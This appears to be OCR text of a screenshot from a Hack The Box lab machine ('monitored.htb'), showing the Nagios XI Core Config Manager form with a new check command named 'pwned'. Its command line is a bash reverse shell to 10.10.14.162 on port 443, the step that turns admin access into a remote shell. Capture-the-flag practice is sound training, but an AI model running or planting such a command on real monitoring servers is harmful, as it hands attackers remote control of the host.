 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Command Management
Command Name *
pwned
Example: check_example
Command Line *
bash -c "bash -i>&/dev/tcp/10.10.14.162/443 0>&1"
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins